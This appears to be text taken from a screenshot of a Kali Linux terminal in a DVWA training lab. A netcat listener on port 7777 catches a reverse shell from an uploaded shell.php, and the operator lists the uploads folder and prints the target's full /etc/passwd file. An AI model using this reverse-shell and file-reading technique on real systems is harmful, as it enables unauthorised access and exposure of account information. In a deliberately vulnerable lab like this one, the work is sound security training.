 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [ ] from (UNKNOWN) [ ] 46626
ls
dvwa_email.png
shell.php
pwd
/opt/lampp/htdocs/hackable/uploads
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false